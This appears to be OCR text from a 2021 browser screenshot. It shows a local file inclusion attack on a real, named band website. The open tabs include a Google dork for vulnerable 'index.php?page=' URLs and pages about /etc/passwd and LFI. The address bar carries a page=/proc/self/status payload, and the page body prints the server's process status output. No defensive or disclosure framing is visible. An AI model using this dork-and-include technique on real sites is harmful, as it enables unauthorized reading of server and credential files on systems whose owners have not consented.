 File Edit View History Bookmarks Tools Help
inurl:"index.php?page=" - G
The Ravaged Website
/etc/passwd vs /etc/shadow
What is Local File Inclusion (
https://www.ravagedband.com/index.php?page=/proc/self/status
Search
JS
9
RAVAGED
©
f t You Tube
Home Biography Discography Media Gigs Booking Shop Links Contact Press
Name: php-cgi-7.4 Umask: 0022 State: R (running) Tgid: 19916 Ngid: 0 Pid: 19916 PPid: 32559 TracerPid: 0 Uid: 53224 53224 53224 53224 Gid: 53224
53224 53224 53224 FDSize: 64 Groups: 33 NStgid: 19916 NSpid: 19916 NSpgid: 32556 NSsid: 32556 VmPeak: 234384 kB VmSize: 234384 kB VmLck: 0
kB VmPin: 0 kB VmHWM: 36688 kB VmRSS: 36688 kB RssAnon: 6380 kB RssFile: 27712 kB RssShmem: 2596 kB VmData: 7392 kB VmStk: 132 kB
VmExe: 6644 kB VmLib: 25304 kB VmPTE: 200 kB VmSwap: 0 kB HugetlbPages: 0 kB CoreDumping: 0 THP_enabled: 1 Threads: 1 SigQ: 0/772253
SigPnd: 0000000000000000 ShdPnd: 0000000000000000 SigBlk: 0000000000000000 SigIgn: 0000000000001000 SigCgt: 0000000184004a07 CapInh:
0000000000000000 CapPrm: 0000000000000000 CapEff: 0000000000000000 CapBnd: 0000003cfdfcffff CapAmb: 0000000000000000 NoNewPrivs: 1
Seccomp: 2 Speculation_Store_Bypass: thread force mitigated Cpus_allowed: ffff,ffffffff Cpus_allowed_list: 0-47 Mems_allowed:
00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,0000000
Mems_allowed_list: 0-1 voluntary_ctxt_switches: 22 nonvoluntary_ctxt_switches: 1
Ravaged
2,1 tn gilla-mark...
Gilla sida
TIDAL DEEZ
YouTube Music amazonmusic 7digital naps
Type here to search
3:06 PM
4/4/2021